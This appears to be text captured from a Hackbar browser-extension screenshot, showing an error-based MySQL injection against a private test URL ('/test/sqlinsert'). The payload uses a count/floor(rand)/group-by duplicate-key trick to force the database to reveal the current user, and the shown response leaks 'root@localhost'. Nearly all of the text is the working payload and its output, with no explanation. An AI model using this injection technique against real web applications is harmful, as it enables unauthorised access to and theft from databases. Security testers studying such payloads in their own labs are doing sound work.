 Hackbar
Encryption
Encoding
Load
Split
Run
http://192.168.8.142:8080/test/sqlinsert?id=2 and(select 1
from(select count(*),concat((select (select (select
concat(0x7e,user(),0x7e))) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by
x)a)
查询失败 Duplicate entry '~root@localhost~1' for key 'group_key'